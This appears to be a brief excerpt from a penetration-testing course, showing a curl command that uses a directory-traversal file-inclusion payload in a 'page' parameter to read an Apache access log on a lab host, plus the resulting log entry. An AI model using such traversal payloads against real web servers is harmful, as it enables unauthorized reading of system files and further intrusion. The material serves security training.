 kali@kali:~$ curl http://mountaindesserts.com/meteor/index.php?
page=../../../../../../../../../var/log/apache2/access.log
...
192.168.50.1 - - [12/Apr/2022:10:34:55 +0000] "GET /meteor/index.php?page=admin.php
HTTP/1.1" 200 2218 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
...
Listing 13 - Log entry of Apache's access.log